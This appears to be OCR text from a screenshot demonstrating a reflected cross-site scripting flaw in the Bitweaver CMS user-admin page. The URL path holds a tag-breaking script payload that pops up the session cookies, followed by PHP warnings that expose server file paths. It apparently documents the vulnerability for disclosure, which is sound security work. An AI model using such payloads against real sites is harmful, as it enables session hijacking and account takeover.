 Edit Users - Bitweaver
/bitweaver/users/admin/index.php/'"--></style></scRipt><scRipt>alert(document.cookie)</scRipt>
says
BWSESSION=2fud8odeco2269jg2c7eo8ug54; tz_offset=7200;
javascript_enabled=y; bit-user-
bitweaver=2fud8odeco2269jg2c7eo8ug54
OK
eprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: adodb-mysql.inc.php on line 443
otice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
otice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
tring(36) "bnspell cannot find pspell functions"
trict Standards: Declaration of Pigeonholes::getDisplayLink() should be compatible with LibertyCor r/www/html-php5.6/bitweaver/pige
trict Standards: Declaration of Pigeonholes::getDisplayUrlFromHash() should be compatible with LibertyContent::getDisplayUrlFromHash(&$pParamHash) in /var/www/html-php5.6/bitweaver/pigeonholes/Pigeonholes
trict Standards: Non-static method LibertyContent::parseData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/help_format_tikiwiki_inc.php on line 135
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2880
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2887
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2893
trict Standards: Non-static method LibertyContent::parseData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/help_format_tikiwiki_inc.php on line 135
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2880
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2887
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2893
trict Standards: Non-static method LibertyContent::parseData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/help_format_tikiwiki_inc.php on line 135
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2880
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2887